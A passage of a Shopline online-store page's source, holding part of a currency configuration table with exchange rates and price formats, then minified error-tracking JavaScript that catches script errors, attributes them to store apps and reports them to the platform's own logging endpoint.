฿"},{"currencyCode":"TJS","currencyName":"塔吉克斯坦索莫尼","currencySymbol":"ЅМ","rate":2,"currencyNumber":"972","orderWeight":25,"exchangeRate":9.293357,"updateTime":1768809679533,"messageWithCurrency":"TJS {{amount}}","messageWithoutCurrency":"TJS {{amount}}","messageWithDefaultCurrency":"TJS {{amount}}","messageWithoutDefaultCurrency":"TJS {{amount}}"},{"currencyCode":"TMT","currencyName":"土库曼斯坦马纳特","currencySymbol":"m","rate":2,"currencyNumber":"934","orderWeight":24,"exchangeRate":3.51,"updateTime":1768809680019,"messageWithCurrency":"{{amount}}T","messageWithoutCurrency":"{{amount}}T","messageWithDefaultCurrency":"{{amount}}T","messageWithoutDefaultCurrency":"{{amount}}T"},{"currencyCode":"TOP","currencyName":"汤加潘加","currencySymbol":"T$","rate":2,"currencyNumber":"776","orderWeight":23,"exchangeRate":2.40776,"updateTime":1768809680512,"messageWithCurrency":"${{amount}} TOP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TOP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TRY","currencyName":"土耳其里拉","currencySymbol":"₤","rate":2,"currencyNumber":"949","orderWeight":22,"exchangeRate":43.275839,"updateTime":1768809681006,"messageWithCurrency":"{{amount}}TL","messageWithoutCurrency":"{{amount}}TL","messageWithDefaultCurrency":"{{amount}}TL","messageWithoutDefaultCurrency":"{{amount}}TL"},{"currencyCode":"TTD","currencyName":"特立尼达和多巴哥元","currencySymbol":"TTD","rate":2,"currencyNumber":"780","orderWeight":21,"exchangeRate":6.788936,"updateTime":1768809681499,"messageWithCurrency":"${{amount}} TTD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TTD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TWD","currencyName":"新台币","currencySymbol":"NT$","rate":0,"currencyNumber":"901","orderWeight":20,"exchangeRate":31.542997,"updateTime":1768809681987,"messageWithCurrency":"${{amount_no_decimals}} TWD","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} TWD","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"TZS","currencyName":"坦桑尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"834","orderWeight":19,"exchangeRate":2520.307,"updateTime":1768809682475,"messageWithCurrency":"{{amount}} TZS","messageWithoutCurrency":"{{amount}} TZS","messageWithDefaultCurrency":"{{amount}} TZS","messageWithoutDefaultCurrency":"{{amount}} TZS"},{"currencyCode":"UAH","currencyName":"乌克兰格里夫纳","currencySymbol":"₴","rate":2,"currencyNumber":"980","orderWeight":18,"exchangeRate":43.355919,"updateTime":1768809682962,"messageWithCurrency":"₴{{amount}} UAH","messageWithoutCurrency":"₴{{amount}}","messageWithDefaultCurrency":"₴{{amount}} UAH","messageWithoutDefaultCurrency":"₴{{amount}}"},{"currencyCode":"UGX","currencyName":"乌干达先令","currencySymbol":"Sh","rate":0,"currencyNumber":"800","orderWeight":17,"exchangeRate":3554.517834,"updateTime":1768809683452,"messageWithCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutCurrency":"Ush {{amount_no_decimals}}","messageWithDefaultCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutDefaultCurrency":"Ush {{amount_no_decimals}}"},{"currencyCode":"UYU","currencyName":"乌拉圭比索","currencySymbol":"$","rate":2,"currencyNumber":"858","orderWeight":16,"exchangeRate":38.609043,"updateTime":1768809684338,"messageWithCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"UZS","currencyName":"乌兹别克斯坦索姆","currencySymbol":"лв","rate":2,"currencyNumber":"860","orderWeight":15,"exchangeRate":11967.318913,"updateTime":1768809684824,"messageWithCurrency":"{{amount_with_space_separator}} UZS","messageWithoutCurrency":"{{amount_with_space_separator}} som","messageWithDefaultCurrency":"{{amount_with_space_separator}} UZS","messageWithoutDefaultCurrency":"{{amount_with_space_separator}} som"},{"currencyCode":"VES","currencyName":"委内瑞拉玻利瓦尔","currencySymbol":"Bs.S.","rate":2,"currencyNumber":"928","orderWeight":14,"exchangeRate":341.315409,"updateTime":1768809685634,"messageWithCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutCurrency":"Bs.S. {{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutDefaultCurrency":"Bs.S. {{amount_with_comma_separator}}"},{"currencyCode":"VND","currencyName":"越南盾","currencySymbol":"₫","rate":0,"currencyNumber":"704","orderWeight":13,"exchangeRate":26266.5,"updateTime":1768809686125,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}₫","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}₫"},{"currencyCode":"VUV","currencyName":"瓦努阿图瓦图","currencySymbol":"Vt","rate":0,"currencyNumber":"548","orderWeight":12,"exchangeRate":121.3,"updateTime":1768809686860,"messageWithCurrency":"${{amount_no_decimals}}VT","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}}VT","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"WST","currencyName":"萨摩亚塔拉","currencySymbol":"T","rate":2,"currencyNumber":"882","orderWeight":11,"exchangeRate":2.7678,"updateTime":1768809687345,"messageWithCurrency":"WS$ {{amount}} WST","messageWithoutCurrency":"WS$ {{amount}}","messageWithDefaultCurrency":"WS$ {{amount}} WST","messageWithoutDefaultCurrency":"WS$ {{amount}}"},{"currencyCode":"XAF","currencyName":"中非法郎","currencySymbol":"₣","rate":0,"currencyNumber":"950","orderWeight":10,"exchangeRate":564.17309,"updateTime":1768809687834,"messageWithCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutCurrency":"FCFA{{amount_no_decimals}}","messageWithDefaultCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutDefaultCurrency":"FCFA{{amount_no_decimals}}"},{"currencyCode":"XCD","currencyName":"东加勒比元","currencySymbol":"$","rate":2,"currencyNumber":"951","orderWeight":9,"exchangeRate":2.70255,"updateTime":1768809688325,"messageWithCurrency":"EC${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"EC${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"XOF","currencyName":"西非法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"952","orderWeight":8,"exchangeRate":564.17309,"updateTime":1768809688816,"messageWithCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutCurrency":"CFA{{amount_no_decimals}}","messageWithDefaultCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutDefaultCurrency":"CFA{{amount_no_decimals}}"},{"currencyCode":"XPF","currencyName":"太平洋法郎（francPacifique）","currencySymbol":"₣","rate":0,"currencyNumber":"953","orderWeight":7,"exchangeRate":102.634407,"updateTime":1768809689306,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF"},{"currencyCode":"YER","currencyName":"也门里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"886","orderWeight":6,"exchangeRate":238.474916,"updateTime":1768809689793,"messageWithCurrency":"{{amount_with_comma_separator}} YER","messageWithoutCurrency":"{{amount_with_comma_separator}} YER","messageWithDefaultCurrency":"{{amount_with_comma_separator}} YER","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} YER"},{"currencyCode":"ZAR","currencyName":"南非兰特","currencySymbol":"R","rate":2,"currencyNumber":"710","orderWeight":5,"exchangeRate":16.415063,"updateTime":1768809690911,"messageWithCurrency":"R {{amount}} ZAR","messageWithoutCurrency":"R {{amount}}","messageWithDefaultCurrency":"R {{amount}} ZAR","messageWithoutDefaultCurrency":"R {{amount}}"},{"currencyCode":"ZMW","currencyName":"赞比亚克瓦查","currencySymbol":"ZK","rate":2,"currencyNumber":"967","orderWeight":4,"exchangeRate":20.071676,"updateTime":1768809691400,"messageWithCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutCurrency":"K{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutDefaultCurrency":"K{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"KWD","currencyName":"科威特第纳尔","currencySymbol":"دينار","rate":2,"currencyNumber":"414","orderWeight":3,"exchangeRate":0.308065,"updateTime":1768809692340,"messageWithCurrency":"{{amount}}0 KWD","messageWithoutCurrency":"{{amount}}0 KD","messageWithDefaultCurrency":"{{amount}}0 KWD","messageWithoutDefaultCurrency":"{{amount}}0 KD"},{"currencyCode":"OMR","currencyName":"阿曼里亚尔","currencySymbol":"ر.ع.","rate":2,"currencyNumber":"512","orderWeight":2,"exchangeRate":0.384501,"updateTime":1768809692815,"messageWithCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithDefaultCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}}0 OMR"},{"currencyCode":"BHD","currencyName":"巴林第纳尔","currencySymbol":".د.ب","rate":2,"currencyNumber":"048","orderWeight":1,"exchangeRate":0.377018,"updateTime":1768809693289,"messageWithCurrency":"{{amount}}0 BHD","messageWithoutCurrency":"{{amount}}0 BD","messageWithDefaultCurrency":"{{amount}}0 BHD","messageWithoutDefaultCurrency":"{{amount}}0 BD"}]};Shopline.serverEventId="1768854920762_59e3a2d5e03446d19b54b96e61b07cda";Shopline.url_customization=false;</script><script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";function t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function e(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function r(){r=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var o=Object.create((e&&e.prototype instanceof f?e:f).prototype),i=new O(n||[]);return o._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=b(a,r);if(u){if(u===p)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=s(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(t,r,i),o}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var p={};function f(){}function d(){}function h(){}var v={};c(v,i,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(x([])));m&&m!==e&&n.call(m,i)&&(v=m);var _=h.prototype=f.prototype=Object.create(v);function w(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){function r(o,i,a,u){var c=s(t[o],t,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&n.call(p,"__await")?e.resolve(p.__await).then((function(t){r("next",t,a,u)}),(function(t){r("throw",t,a,u)})):e.resolve(p).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function b(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,p;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,u,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},w(g.prototype),c(g.prototype,a,(function(){return this})),t.AsyncIterator=g,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new g(l(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(_),c(_,u,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=x,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(this.prev>=i.tryLoc){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(i.catchLoc>this.prev)return r(i.catchLoc,!0);if(i.finallyLoc>this.prev)return r(i.finallyLoc)}else if(u){if(i.catchLoc>this.prev)return r(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(i.finallyLoc>this.prev)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(this.prev>=o.tryLoc&&n.call(o,"finallyLoc")&&o.finallyLoc>this.prev){var i=o;break}}i&&("break"===t||"continue"===t)&&e>=i.tryLoc&&i.finallyLoc>=e&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:x(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function u(t){o(a,n,i,u,c,"next",t)}function c(t){o(a,n,i,u,c,"throw",t)}u(void 0)}))}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var r=0;e.length>r;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,r){return e&&u(t.prototype,e),r&&u(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}var f=/^(?:.*[@(])?(.*):(\d+):(\d+)\)?$/,d=/at\s+(.*?)\s+\((.*?):(\d+):(\d+)\)/,h=/at\s+(.*?):(\d+):(\d+)/;function v(t){var e=function(t){return t>window.__CUSTOM_HEADER_START__&&t<window.__CUSTOM_HEADER_END__?{domainCode:"custom-code",appKey:"header-custom-code"}:t>window.__CUSTOM_FOOTER_START__&&t<window.__CUSTOM_FOOTER_END__?{domainCode:"custom-code",appKey:"footer-custom-code"}:null}(t);if(e)return e;var r=window.__APP_CODE__.getAppKey(t);return r?"LS"===r?{domainCode:"layout-script",appKey:r}:{domainCode:"app-code-block",appKey:r}:{domainCode:"all"}}var y=function(){var t=i(r().mark((function t(e){var n,o,i,a;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=[],o="",i=function t(e){var r=document.querySelector('script[src="'.concat(e,'"]')),i=null==r?void 0:r.getAttribute("data-create-by");i?(n.push(i),t(i)):(null==r?void 0:r.getAttribute("data-create-by-domain-code"))&&(null==r?void 0:r.getAttribute("data-create-by-app-key"))?o=null==r?void 0:r.getAttribute("data-create-by-app-key"):n.push(e)},i(e),!o){t.next=6;break}return t.abrupt("return",{appKey:o});case 6:if(!n.length){t.next=12;break}return a=n[n.length-1],t.next=10,window.__APP_CODE__.getAppKeyByScriptUrl(a);case 10:return t.abrupt("return",{appKey:t.sent,sourceUrl:a});case 12:return t.abrupt("return",{appKey:""});case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();function m(){return(m=i(r().mark((function t(e,n){var o,i,a,u,c,l;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e){t.next=29;break}if(t.prev=1,!n){t.next=4;break}return t.abrupt("return",{domainCode:"other"});case 4:if(o=document.querySelector('script[src="'.concat(e,'"')),i=null==o?void 0:o.getAttribute("org"),!o||!i){t.next=10;break}return t.abrupt("return",{domainCode:i.startsWith("ST_")?"script-tag":"app-extension",appKey:i});case 10:if(i){t.next=23;break}return t.next=13,y(e);case 13:if(c=(a=t.sent).sourceUrl,l="all",!(u=a.appKey)){t.next=22;break}return u.startsWith("ST_")?l="script-tag":u.startsWith("CB_")?l="app-code-block":u.startsWith("LS_")?l="layout-script":u.startsWith("AP_")&&(l="app-extension"),t.abrupt("return",{domainCode:l,appKey:u,url:c});case 22:return t.abrupt("return",{domainCode:l});case 23:t.next=29;break;case 25:return t.prev=25,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",{domainCode:"all"});case 29:return t.abrupt("return",{domainCode:"all"});case 30:case"end":return t.stop()}}),t,null,[[1,25]])})))).apply(this,arguments)}function _(t){return new Promise((function(r){setTimeout((function(){var n,o=null;if(t.reason)o=t.reason;else if(t.stack)o=t;else{if(t.message&&!t.error)return console.error(t),{domainCode:"all"};o=t.error}if((null===(n=t.filename)||void 0===n?void 0:n.split("?")[0])===location.href.split("?")[0]&&t.lineno)return r(v(t.lineno));var i,a=function(t){try{var e=t.split("\n").filter(Boolean).map((function(t){var e=t.match(d);if(e)return{line:t,functionName:e[1],fileName:e[2],lineNumber:parseInt(e[3]),columnNumber:parseInt(e[4])};var r=t.match(h);if(r)return{line:t,functionName:"",fileName:r[1],lineNumber:parseInt(r[2]),columnNumber:parseInt(r[3])};var n=t.match(f);if(!n)return{line:t};var o=s(n,4);return{line:t,fileName:o[1],lineNumber:o[2],columnNumber:o[3]}})),r=null==e?void 0:e.find((function(t){return!!t.fileName})),n=null==r?void 0:r.fileName,o=null==r?void 0:r.lineNumber,i=-1!==(null==n?void 0:n.indexOf("cdn.shopline.com"))&&-1!==(null==n?void 0:n.indexOf(window.location.origin));return{isInline:n===location.href,scriptUrl:n,lineNumber:o,isThirdPartError:i}}catch(t){return console.error(t),{scriptUrl:"",isThirdPartError:!1}}}((null===(i=o)||void 0===i?void 0:""+i.stack)||""),u=a.scriptUrl,c=a.isThirdPartError;if(a.isInline)return r(v(a.lineNumber));(function(t,e){return m.apply(this,arguments)})(u,c).then((function(t){var n=t.url,o=e({},t);!n&&u&&(o.url=u),r(o)}))}),4)}))}var w=function(){function t(){a(this,t),this.queue=[],this.extraData={},this.loop()}var e;return c(t,[{key:"loop",value:function(){var t,e=this;setTimeout((function(){var t,r;e.queue.length&&e.report((t=[],r=JSON.stringify(e.queue,(function(e,r){if("object"===n(r)&&null!==r){if(-1!==t.indexOf(r)||"[object HTMLDocument]"===Object.prototype.toString.call(r)||"[object Window]"===Object.prototype.toString.call(r))return;t.push(r)}return r})),t=[],r)),e.queue=[],e.loop()}),(null===(t=window.__ENV__)||void 0===t?void 0:t.SL_TRACK_REPORT_DELAY)||5e3)}},{key:"info",value:function(t,e){this.pushQueue("info",t,e)}},{key:"error",value:function(t,e){this.pushQueue("error",t,e)}},{key:"setExtraData",value:function(t,e){this.extraData[t]=e}},{key:"pushQueue",value:function(t,e,r){var n,o,i,a,u,c,l={domainCode:e,payload:{level:t,url:window.location.href,ua:null===(n=window)||void 0===n||null===(o=n.navigator)||void 0===o?void 0:o.userAgent,data:r,timestamp:Date.now(),extraData:this.extraData,themeId:null===(i=window.Shopline)||void 0===i?void 0:i.themeId,themeName:null===(a=window.Shopline)||void 0===a?void 0:a.themeName,themeVersion:null===(u=window.Shopline)||void 0===u?void 0:u.themeVersion,themeTypeVersion:window.Shopline.themeTypeVersion,updateMode:null===(c=window.Shopline)||void 0===c?void 0:c.updateMode,storeId:window.Shopline.storeId}};this.queue.push(l)}},{key:"report",value:function(t){var e=new XMLHttpRequest;e.onreadystatechange=function(){},e.open("POST","".concat(window.__SL_Track_Url__||"","/capture/exception")),e.setRequestHeader("content-type","application/json; charset=UTF-8"),e.send(t)}},{key:"getDomainCode",value:(e=i(r().mark((function t(e){return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(e);case 2:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)}))),function(t){return e.apply(this,arguments)})}]),t}(),g=new w;function b(t,e){return k.apply(this,arguments)}function k(){return(k=i(r().mark((function t(e,n){var o,i,a,u,c;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=n.message,i=n.stack,t.next=3,_(e);case 3:u=(a=t.sent).domainCode,g.error((c=a.appKey)?u:"all",{appKey:c,error:{message:o,stack:i}});case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}window.__SL_Track__||(window.__SL_Track__=g);var E=0;function O(){return E>0}function x(){E+=1,setTimeout((function(){E-=1}))}function T(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t)return t;try{if(t.__track__)return t;if(t.__track_wrapped__)return t.__track_wrapped__}catch(e){return t}var n=function(){var n=Array.prototype.slice.call(arguments);try{r&&"function"==typeof r&&r.apply(this,arguments);var o=n.map((function(t){return T(t,e)}));return t.handleEvent?t.handleEvent.apply(this,o):t.apply(this,o)}catch(t){throw x(),b(t,{message:null==t?void 0:t.message,stack:null==t?void 0:t.stack}),t}};try{for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}catch(t){}t.prototype=t.prototype||{},n.prototype=t.prototype,Object.defineProperty(t,"__track_wrapped__",{enumerable:!1,value:n}),Object.defineProperties(n,{__track__:{enumerable:!1,value:!0},__track_original__:{enumerable:!1,value:t}});try{var i=Object.getOwnPropertyDescriptor(n,"name");i.configurable&&Object.defineProperty(n,"name",{get:function(){return t.name}})}catch(t){}return n}window.addEventListener("error",(function(t){var e;if(!O()){var r=(null==t?void 0:t.stack)||(null==t||null===(e=t.error)||void 0===e?void 0:e.stack);b(t,{message:null==t?void 0:t.message,stack:r})}})),window.addEventListener("unhandledrejection",(function(t){var e,r;O()||b(t,{message:null===(e=t.reason)||void 0===e?void 0:e.message,stack:null===(r=t.reason)||void 0===r?void 0:r.stack})})),document.addEventListener("readystatechange",(function(){var t="",e={};document.querySelectorAll("script").forEach((function(r){var n=r.getAttribute("data-app-code-start"),o=r.getAttribute("data-app-code-end");if(n)t=n;else{if(o&&t===o)return window.__APP_CODE__.setScript(t,e[t]),e[t]=[],void(t="");t&&(e[t]||(e[t]=[]),e[t].push({tag:r,src:r.src}))}}))}));var L=document.createElement;function S(){return window}document.createElement=function(t){var e=L.call(document,t);try{if("script"===t.toLowerCase())if(document.currentScript)e.setAttribute("data-create-by",document.currentScript.src);else{var r=function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t&&t.stack){var o,i,a,u=(""+t.stack).split(/\r\n|\n/),c=/:(\d+):(?:\d+)[^\d]*$/,l=/http(.+?)\.(js|html)/;do{if(i=u[n?"shift":"pop"](),o=c.exec(i),a=l.exec(i),!i)break}while(!c.exec(i)||i.includes("at <anonymous>")||1==+(o&&o[1]));return[+(o&&o[1]||"0"),null!==(e=null===(r=a)||void 0===r?void 0:r[0])&&void 0!==e?e:""]}}(Error(),!1),n=s(r,2),o=v(n[0]),i=o.appKey;e.setAttribute("data-create-by-domain-code",o.domainCode),e.setAttribute("data-create-by-app-key",i)}}catch(t){console.error("hijack createElement error: ".concat(t))}return e};var A="<anonymous>";function j(t){try{return t&&"function"==typeof t&&t.name||A}catch(t){return A}}function P(t,e,r){if(e in t){var n=t[e],o=r(n);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__track_original__:{enumerable:!1,value:n}})}catch(t){}t[e]=o}}var C=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],N=function(){function t(r){a(this,t),this.name=t.id,this._options=void 0,this._options=e({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},r)}return c(t,[{key:"setupOnce",value:function(){var 